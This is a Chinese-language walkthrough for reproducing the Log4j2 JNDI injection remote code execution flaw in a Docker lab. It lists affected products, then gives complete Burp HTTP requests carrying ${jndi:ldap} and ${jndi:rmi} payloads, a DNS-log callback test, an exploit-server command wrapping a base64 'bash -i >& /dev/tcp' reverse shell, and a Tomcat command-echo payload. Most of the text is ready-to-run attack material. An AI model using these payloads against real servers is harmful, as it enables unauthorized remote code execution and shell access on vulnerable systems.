Log4j-2中存在JNDI注入漏洞,当程序将用户输入的数据被日志记录时,即可触发此漏洞,成功利用此漏洞可以在目标 服务器上执行任意代码。
影响范围
Spring-Boot-strater-log4j2 全版本
Apache Struts2 全版本
Apache Solr 已经在9.0和8.11.1修复
Apache Flink 1.11.0-rc1 到 1.14.0
Apache Druid 0.7.x以上
Alibaba Druid 1.0.15以及以上
ElasticSearch 5.x,6.x和7.x
Logstash 5.0.0至最新
log4j2-redis-appender 全版本
Apache Dubbo 2.7.x以及3.0.x
Hadoop Hive 2.x和3.x
hadoop hbase 3.0.0-alpha-1受影响
Mycat 1.6.x受影响
OpenCms build_11_0_0_beta到最新
漏洞复现
工具准备
burpsuit
JNDIExploit-1.2-SNAPSHOT
JNDI-Injection-Exploit
启动环境
docker pull vulfocus/log4j2-rce-2021-12-09:latest
docker run -d -P vulfocus/log4j2-rce-2021-12-09:latest
dnslog检测
POST /hello HTTP/1.1
Host: 192.168.40.130:49153
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 1.1.1.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
payload=${jndi:ldap://2bpk3n.ceye.io}

可以看到回显

反弹shell
使用JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar启一个ldap服务 ,如果出现端口绑定报错,可以下载源码,重新编译。
更改端口后重新编译
mvn clean package -DskipTests
编译完成,开启服务。

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,反弹shell base64 编码}|{base64,-d}|{bash,-i}" -A "192.168.40.1"
base64内容为
bash -i >& /dev/tcp/ip/port 0>&1
启动服务

在vps上开启监听
burpsuit发送请求
POST /hello HTTP/1.1
Host: 192.168.40.130:49153
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 1.1.1.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
payload=${jndi:rmi://192.168.40.1:11099/jhaqkl}

getshell

命令回显

命令回显使用JNDIExploit-1.2-SNAPSHOT.jar 开启ldap服务
java -jar JNDIExploit-1.2-SNAPSHOT.jar -l 1234 -p 8988 -i 0.0.0.0
burpsuit发送请求
POST /hello HTTP/1.1
Host: 192.168.40.130:49153
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 1.1.1.1
Connection: close
cmd:ls -al /
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
payload=${jndi:ldap://192.168.40.1:1234/TomcatBypass/TomcatEcho}
命令执行回显